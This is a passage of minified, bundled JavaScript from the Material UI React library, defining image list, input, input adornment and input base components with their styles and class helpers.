v=e=>{let{classes:t,variant:r}=e;return(0,l.unstable_composeClasses)({root:["root",r]},f.getImageListUtilityClass,t)},g=(0,s.default)("ul",{name:"MuiImageList",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant]]}})(({ownerState:e})=>(0,a.default)({display:"grid",overflowY:"auto",listStyle:"none",padding:0,WebkitOverflowScrolling:"touch"},"masonry"===e.variant&&{display:"block"})),m=u.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiImageList"}),{children:n,className:l,cols:s=2,component:f="ul",rowHeight:y="auto",gap:m=4,style:h,variant:O="standard"}=r,j=(0,o.default)(r,b),P=u.useMemo(()=>({rowHeight:y,gap:m,variant:O}),[y,m,O]);u.useEffect(()=>{},[]);let w="masonry"===O?(0,a.default)({columnCount:s,columnGap:m},h):(0,a.default)({gridTemplateColumns:`repeat(${s}, 1fr)`,gap:m},h),M=(0,a.default)({},r,{component:f,gap:m,rowHeight:y,variant:O}),x=v(M);return(0,p.jsx)(g,(0,a.default)({as:f,className:(0,i.default)(x.root,x[O],l),ref:t,style:w,ownerState:M},j,{children:(0,p.jsx)(d.default.Provider,{value:P,children:n})}))});t.default=m},10576:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},72880:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getImageListUtilityClass=function(e){return(0,a.default)("MuiImageList",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiImageList",["root","masonry","quilted","standard","woven"]);t.default=l},94433:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={imageListClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"imageListClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(44205)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(72880));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},5543:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(53102);r(62969);var i=n(r(86759));n(r(74275));var u=g(r(2265));r(9176);var s=n(r(10576)),c=n(r(24075)),f=n(r(57859)),d=n(r(99509)),p=g(r(33661)),b=r(57437);let y=["children","className","cols","component","rows","style"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,variant:r}=e;return(0,l.unstable_composeClasses)({root:["root",r],img:["img"]},p.getImageListItemUtilityClass,t)},h=(0,c.default)("li",{name:"MuiImageListItem",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${p.default.img}`]:t.img},t.root,t[r.variant]]}})(({ownerState:e})=>(0,a.default)({display:"block",position:"relative"},"standard"===e.variant&&{display:"flex",flexDirection:"column"},"woven"===e.variant&&{height:"100%",alignSelf:"center","&:nth-of-type(even)":{height:"70%"}},{[`& .${p.default.img}`]:(0,a.default)({objectFit:"cover",width:"100%",height:"100%",display:"block"},"standard"===e.variant&&{height:"auto",flexGrow:1})})),O=u.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiImageListItem"}),{children:n,className:l,cols:c=1,component:p="li",rows:v=1,style:g}=r,O=(0,o.default)(r,y),{rowHeight:j="auto",gap:P,variant:w}=u.useContext(s.default),M="auto";"woven"===w?M=void 0:"auto"!==j&&(M=j*v+P*(v-1));let x=(0,a.default)({},r,{cols:c,component:p,gap:P,rowHeight:j,rows:v,variant:w}),k=m(x);return(0,b.jsx)(h,(0,a.default)({as:p,className:(0,i.default)(k.root,k[w],l),ref:t,style:(0,a.default)({height:M,gridColumnEnd:"masonry"!==w?`span ${c}`:void 0,gridRowEnd:"masonry"!==w?`span ${v}`:void 0,marginBottom:"masonry"===w?P:void 0},g),ownerState:x},O,{children:u.Children.map(n,e=>u.isValidElement(e)?"img"===e.type||(0,d.default)(e,["Image"])?u.cloneElement(e,{className:(0,i.default)(k.img,e.props.className)}):e:null)}))});t.default=O},33661:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getImageListItemUtilityClass=function(e){return(0,a.default)("MuiImageListItem",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiImageListItem",["root","img","standard","woven","masonry","quilted"]);t.default=l},40243:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={imageListItemClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"imageListItemClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(5543)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(33661));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},32035:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(53102),i=n(r(86759));n(r(74275));var u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=r(88977),p=r(57437);let b=["actionIcon","actionPosition","className","subtitle","title","position"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,position:r,actionIcon:n,actionPosition:o}=e,a={root:["root",`position${(0,f.default)(r)}`],titleWrap:["titleWrap",`titleWrap${(0,f.default)(r)}`,n&&`titleWrapActionPos${(0,f.default)(o)}`],title:["title"],subtitle:["subtitle"],actionIcon:["actionIcon",`actionIconActionPos${(0,f.default)(o)}`]};return(0,l.unstable_composeClasses)(a,d.getImageListItemBarUtilityClass,t)},g=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`position${(0,f.default)(r.position)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"absolute",left:0,right:0,background:"rgba(0, 0, 0, 0.5)",display:"flex",alignItems:"center",fontFamily:e.typography.fontFamily},"bottom"===t.position&&{bottom:0},"top"===t.position&&{top:0},"below"===t.position&&{position:"relative",background:"transparent",alignItems:"normal"})),m=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"TitleWrap",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.titleWrap,t[`titleWrap${(0,f.default)(r.position)}`],r.actionIcon&&t[`titleWrapActionPos${(0,f.default)(r.actionPosition)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({flexGrow:1,padding:"12px 16px",color:(e.vars||e).palette.common.white,overflow:"hidden"},"below"===t.position&&{padding:"6px 0 12px",color:"inherit"},t.actionIcon&&"left"===t.actionPosition&&{paddingLeft:0},t.actionIcon&&"right"===t.actionPosition&&{paddingRight:0})),h=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"Title",overridesResolver:(e,t)=>t.title})(({theme:e})=>({fontSize:e.typography.pxToRem(16),lineHeight:"24px",textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"})),O=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"Subtitle",overridesResolver:(e,t)=>t.subtitle})(({theme:e})=>({fontSize:e.typography.pxToRem(12),lineHeight:1,textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"})),j=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"ActionIcon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.actionIcon,t[`actionIconActionPos${(0,f.default)(r.actionPosition)}`]]}})(({ownerState:e})=>(0,a.default)({},"left"===e.actionPosition&&{order:-1})),P=u.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiImageListItemBar"}),{actionIcon:n,actionPosition:l="right",className:u,subtitle:s,title:f,position:d="bottom"}=r,y=(0,o.default)(r,b),P=(0,a.default)({},r,{position:d,actionPosition:l}),w=v(P);return(0,p.jsxs)(g,(0,a.default)({ownerState:P,className:(0,i.default)(w.root,u),ref:t},y,{children:[(0,p.jsxs)(m,{ownerState:P,className:w.titleWrap,children:[(0,p.jsx)(h,{className:w.title,children:f}),s?(0,p.jsx)(O,{className:w.subtitle,children:s}):null]}),n?(0,p.jsx)(j,{ownerState:P,className:w.actionIcon,children:n}):null]}))});t.default=P},88977:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getImageListItemBarUtilityClass=function(e){return(0,a.default)("MuiImageListItemBar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiImageListItemBar",["root","positionBottom","positionTop","positionBelow","titleWrap","titleWrapBottom","titleWrapTop","titleWrapBelow","titleWrapActionPosLeft","titleWrapActionPosRight","title","subtitle","actionIcon","actionIconActionPosLeft","actionIconActionPosRight"]);t.default=l},66170:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={imageListItemBarClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"imageListItemBarClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(32035)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(88977));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},41553:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=r(53102),u=r(62969),s=n(r(49355)),c=g(r(24075)),f=n(r(57859)),d=g(r(11465)),p=r(38252),b=r(57437);let y=["disableUnderline","components","componentsProps","fullWidth","inputComponent","multiline","slotProps","slots","type"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,disableUnderline:r}=e,n=(0,i.unstable_composeClasses)({root:["root",!r&&"underline"],input:["input"]},d.getInputUtilityClass,t);return(0,a.default)({},t,n)},h=(0,c.default)(p.InputBaseRoot,{shouldForwardProp:e=>(0,c.rootShouldForwardProp)(e)||"classes"===e,name:"MuiInput",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[...(0,p.rootOverridesResolver)(e,t),!r.disableUnderline&&t.underline]}})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode,n=r?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)";return e.vars&&(n=`rgba(${e.vars.palette.common.onBackgroundChannel} / ${e.vars.opacity.inputUnderline})`),(0,a.default)({position:"relative"},t.formControl&&{"label + &":{marginTop:16}},!t.disableUnderline&&{"&:after":{borderBottom:`2px solid ${(e.vars||e).palette[t.color].main}`,left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},[`&.${d.default.focused}:after`]:{transform:"scaleX(1) translateX(0)"},[`&.${d.default.error}`]:{"&:before, &:after":{borderBottomColor:(e.vars||e).palette.error.main}},"&:before":{borderBottom:`1px solid ${n}`,left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:e.transitions.create("border-bottom-color",{duration:e.transitions.duration.shorter}),pointerEvents:"none"},[`&:hover:not(.${d.default.disabled}, .${d.default.error}):before`]:{borderBottom:`2px solid ${(e.vars||e).palette.text.primary}`,"@media (hover: none)":{borderBottom:`1px solid ${n}`}},[`&.${d.default.disabled}:before`]:{borderBottomStyle:"dotted"}})}),O=(0,c.default)(p.InputBaseComponent,{name:"MuiInput",slot:"Input",overridesResolver:p.inputOverridesResolver})({}),j=l.forwardRef(function(e,t){var r,n,l,i;let c=(0,f.default)({props:e,name:"MuiInput"}),{disableUnderline:d,components:p={},componentsProps:v,fullWidth:g=!1,inputComponent:j="input",multiline:P=!1,slotProps:w,slots:M={},type:x="text"}=c,k=(0,o.default)(c,y),_=m(c),C={root:{ownerState:{disableUnderline:d}}},S=(null!=w?w:v)?(0,u.deepmerge)(null!=w?w:v,C):C,R=null!=(r=null!=(n=M.root)?n:p.Root)?r:h,W=null!=(l=null!=(i=M.input)?i:p.Input)?l:O;return(0,b.jsx)(s.default,(0,a.default)({slots:{root:R,input:W},slotProps:S,fullWidth:g,inputComponent:j,multiline:P,ref:t,type:x},k,{classes:_}))});j.muiName="Input",t.default=j},90950:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={inputClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"inputClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(41553)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(11465));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},11465:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getInputUtilityClass=function(e){return(0,l.default)("MuiInput",e)};var o=n(r(10712)),a=r(62969),l=n(r(94742)),i=r(49355);let u=(0,o.default)({},i.inputBaseClasses,(0,a.unstable_generateUtilityClasses)("MuiInput",["root","underline","input"]));t.default=u},88559:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(69726)),l=o(r(10712)),i=O(r(2265));o(r(74275));var u=o(r(86759)),s=r(53102),c=o(r(39411)),f=o(r(69050)),d=o(r(81685)),p=o(r(15740)),b=o(r(24075)),y=O(r(83034)),v=o(r(57859)),g=r(57437);let m=["children","className","component","disablePointerEvents","disableTypography","position","variant"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,disablePointerEvents:r,hiddenLabel:n,position:o,size:a,variant:l}=e,i={root:["root",r&&"disablePointerEvents",o&&`position${(0,c.default)(o)}`,l,n&&"hiddenLabel",a&&`size${(0,c.default)(a)}`]};return(0,s.unstable_composeClasses)(i,y.getInputAdornmentUtilityClass,t)},P=(0,b.default)("div",{name:"MuiInputAdornment",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`position${(0,c.default)(r.position)}`],!0===r.disablePointerEvents&&t.disablePointerEvents,t[r.variant]]}})(({theme:e,ownerState:t})=>(0,l.default)({display:"flex",height:"0.01em",maxHeight:"2em",alignItems:"center",whiteSpace:"nowrap",color:(e.vars||e).palette.action.active},"filled"===t.variant&&{[`&.${y.default.positionStart}&:not(.${y.default.hiddenLabel})`]:{marginTop:16}},"start"===t.position&&{marginRight:8},"end"===t.position&&{marginLeft:8},!0===t.disablePointerEvents&&{pointerEvents:"none"})),w=i.forwardRef(function(e,t){let r=(0,v.default)({props:e,name:"MuiInputAdornment"}),{children:o,className:s,component:c="div",disablePointerEvents:b=!1,disableTypography:y=!1,position:h,variant:O}=r,w=(0,a.default)(r,m),M=(0,p.default)()||{},x=O;O&&M.variant,M&&!x&&(x=M.variant);let k=(0,l.default)({},r,{hiddenLabel:M.hiddenLabel,size:M.size,disablePointerEvents:b,position:h,variant:x}),_=j(k);return(0,g.jsx)(d.default.Provider,{value:null,children:(0,g.jsx)(P,(0,l.default)({as:c,ownerState:k,className:(0,u.default)(_.root,s),ref:t},w,{children:"string"!=typeof o||y?(0,g.jsxs)(i.Fragment,{children:["start"===h?n||(n=(0,g.jsx)("span",{className:"notranslate",children:"​"})):null,o]}):(0,g.jsx)(f.default,{color:"text.secondary",children:o})}))})});t.default=w},82633:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={inputAdornmentClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"inputAdornmentClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(88559)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(83034));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},83034:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getInputAdornmentUtilityClass=function(e){return(0,a.default)("MuiInputAdornment",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiInputAdornment",["root","filled","standard","outlined","positionStart","positionEnd","disablePointerEvents","hiddenLabel","sizeSmall"]);t.default=l},38252:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.rootOverridesResolver=t.inputOverridesResolver=t.default=t.InputBaseRoot=t.InputBaseComponent=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(62969),i=M(r(2265));n(r(74275));var u=n(r(86759)),s=r(47856),c=n(r(67877)),f=n(r(81685)),d=n(r(15740)),p=n(r(24075)),b=n(r(57859)),y=n(r(39411)),v=n(r(83252)),g=n(r(92941)),m=n(r(80098)),h=r(73389),O=M(r(76496)),j=r(57437);let P=["aria-describedby","autoComplete","autoFocus","className","color","components","componentsProps","defaultValue","disabled","disableInjectingGlobalStyles","endAdornment","error","fullWidth","id","inputComponent","inputProps","inputRef","margin","maxRows","minRows","multiline","name","onBlur","onChange","onClick","onFocus","onKeyDown","onKeyUp","placeholder","readOnly","renderSuffix","rows","size","slotProps","slots","startAdornment","type","value"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=(e,t)=>{let{ownerState:r}=e;return[t.root,r.formControl&&t.formControl,r.startAdornment&&t.adornedStart,r.endAdornment&&t.adornedEnd,r.error&&t.error,"small"===r.size&&t.sizeSmall,r.multiline&&t.multiline,r.color&&t[`color${(0,y.default)(r.color)}`],r.fullWidth&&t.fullWidth,r.hiddenLabel&&t.hiddenLabel]};t.rootOverridesResolver=x;let k=(e,t)=>{let{ownerState:r}=e;return[t.input,"small"===r.size&&t.inputSizeSmall,r.multiline&&t.inputMultiline,"search"===r.type&&t.inputTypeSearch,r.startAdornment&&t.inputAdornedStart,r.endAdornment&&t.inputAdornedEnd,r.hiddenLabel&&t.inputHiddenLabel]};t.inputOverridesResolver=k;let _=e=>{let{classes:t,color:r,disabled:n,error:o,endAdornment:a,focused:l,formControl:i,fullWidth:u,hiddenLabel:c,multiline:f,readOnly:d,size:p,startAdornment:b,type:v}=e,g={root:["root",`color${(0,y.default)(r)}`,n&&"disabled",o&&"error",u&&"fullWidth",l&&"focused",i&&"formControl","small"===p&&"sizeSmall",f&&"multiline",b&&"adornedStart",a&&"adornedEnd",c&&"hiddenLabel",d&&"readOnly"],input:["input",n&&"disabled","search"===v&&"inputTypeSearch",f&&"inputMultiline","small"===p&&"inputSizeSmall",c&&"inputHiddenLabel",b&&"inputAdornedStart",a&&"inputAdornedEnd",d&&"readOnly"]};return(0,s.unstable_composeClasses)(g,O.getInputBaseUtilityClass,t)},C=(0,p.default)("div",{name:"MuiInputBase",slot:"Root",overridesResolver:x})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body1,{color:(e.vars||e).palette.text.primary,lineHeight:"1.4375em",boxSizing:"border-box",position:"relative",cursor:"text",display:"inline-flex",alignItems:"center",[`&.${O.default.disabled}`]:{color:(e.vars||e).palette.text.disabled,cursor:"default"}},t.multiline&&(0,a.default)({padding:"4px 0 5px"},"small"===t.size&&{paddingTop:1}),t.fullWidth&&{width:"100%"}));t.InputBaseRoot=C;let S=(0,p.default)("input",{name:"MuiInputBase",slot:"Input",overridesResolver:k})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode,n=(0,a.default)({color:"currentColor"},e.vars?{opacity:e.vars.opacity.inputPlaceholder}:{opacity:r?.42:.5},{transition:e.transitions.create("opacity",{duration:e.transitions.duration.shorter})}),o={opacity:"0 !important"},l=e.vars?{opacity:e.vars.opacity.inputPlaceholder}:{opacity:r?.42:.5};return(0,a.default)({font:"inherit",letterSpacing:"inherit",color:"currentColor",padding:"4px 0 5px",border:0,boxSizing:"content-box",background:"none",height:"1.4375em",margin:0,WebkitTapHighlightColor:"transparent",display:"block",minWidth:0,width:"100%",animationName:"mui-auto-fill-cancel",animationDuration:"10ms","&::-webkit-input-placeholder":n,"&::-moz-placeholder":n,"&:-ms-input-placeholder":n,"&::-ms-input-placeholder":n,"&:focus":{outline:0},"&:invalid":{boxShadow:"none"},"&::-webkit-search-decoration":{WebkitAppearance:"none"},[`label[data-shrink=false] + .${O.default.formControl} &`]:{"&::-webkit-input-placeholder":o,"&::-moz-placeholder":o,"&:-ms-input-placeholder":o,"&::-ms-input-placeholder":o,"&:focus::-webkit-input-placeholder":l,"&:focus::-moz-placeholder":l,"&:focus:-ms-input-placeholder":l,"&:focus::-ms-input-placeholder":l},[`&.${O.default.disabled}`]:{opacity:1,WebkitTextFillColor:(e.vars||e).palette.text.disabled},"&:-webkit-autofill":{animationDuration:"5000s",animationName:"mui-auto-fill"}},"small"===t.size&&{paddingTop:1},t.multiline&&{height:"auto",resize:"none",padding:0,paddingTop:0},"search"===t.type&&{MozAppearance:"textfield"})});t.InputBaseComponent=S;let R=(0,j.jsx)(m.default,{styles:{"@keyframes mui-auto-fill":{from:{display:"block"}},"@keyframes mui-auto-fill-cancel":{from:{display:"block"}}}}),W=i.forwardRef(function(e,t){var r;let n=(0,b.default)({props:e,name:"MuiInputBase"}),{"aria-describedby":p,autoComplete:y,autoFocus:m,className:O,components:w={},componentsProps:M={},defaultValue:x,disabled:k,disableInjectingGlobalStyles:W,endAdornment:$,fullWidth:E=!1,id:T,inputComponent:D="input",inputProps:I={},inputRef:A,maxRows:L,minRows:N,multiline:B=!1,name:Z,onBlur:z,onChange:F,onClick:U,onFocus:V,onKeyDown:H,onKeyUp:G,placeholder:q,readOnly:K,renderSuffix:X,rows:Y,slotProps:J={},slots:Q={},startAdornment:ee,type:et="text",value:er}=n,en=(0,o.default)(n,P),eo=null!=I.value?I.value:er,{current:ea}=i.useRef(null!=eo),el=i.useRef(),ei=i.useCallback(e=>{},[]),eu=(0,v.default)(el,A,I.ref,ei),[es,ec]=i.useState(!1),ef=(0,d.default)(),ed=(0,c.default)({props:n,muiFormControl:ef,states:["color","disabled","error","hiddenLabel","size","required","filled"]});ed.focused=ef?ef.focused:es,i.useEffect(()=>{!ef&&k&&es&&(ec(!1),z&&z())},[ef,k,es,z]);let ep=ef&&ef.onFilled,eb=ef&&ef.onEmpty,ey=i.useCallback(e=>{(0,h.isFilled)(e)?ep&&ep():eb&&eb()},[ep,eb]);(0,g.default)(()=>{ea&&ey({value:eo})},[eo,ey,ea]),i.useEffect(()=>{ey(el.current)},[]);let ev=D,eg=I;B&&"input"===ev&&(eg=Y?(0,a.default)({type:void 0,minRows:Y,maxRows:Y},eg):(0,a.default)({type:void 0,maxRows:L,minRows:N},eg),ev=s.TextareaAutosize),i.useEffect(()=>{ef&&ef.setAdornedStart(!!ee)},[ef,ee]);let 